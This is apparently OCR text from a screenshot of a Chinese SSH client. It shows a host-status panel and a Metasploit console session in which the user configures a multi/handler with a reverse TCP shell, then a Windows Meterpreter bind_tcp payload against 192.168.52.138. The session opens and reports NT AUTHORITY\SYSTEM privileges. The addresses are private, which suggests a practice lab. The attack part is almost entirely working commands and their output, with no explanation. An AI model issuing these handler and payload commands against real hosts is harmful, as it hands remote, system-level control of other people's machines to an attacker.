 同步状态
IP 192.168.1.128 复制
系统信息
运行 2:51
负载 0.12, 0.20, 0.16
CPU 2%
内存 78% 1.5G/1.9G
交换 0% 780K/975M
内存 CPU 命令
10.4M 1 sshd
10.3M 0.7 sshd
0 0.3 kworker
10.9M 0 systemd
69K 10K eth0
65K
45K
22K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
专业版
1 centos7
2 kali
3 kali
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.1.128
lhost => 192.168.1.128
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.128:9999
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.138:9999
[*] Sending stage (175174 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.1.128:40021 -> 192.168.52.138:9999 ) at 2022-06-11 01:46:52 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
命令输入 历史 选项
英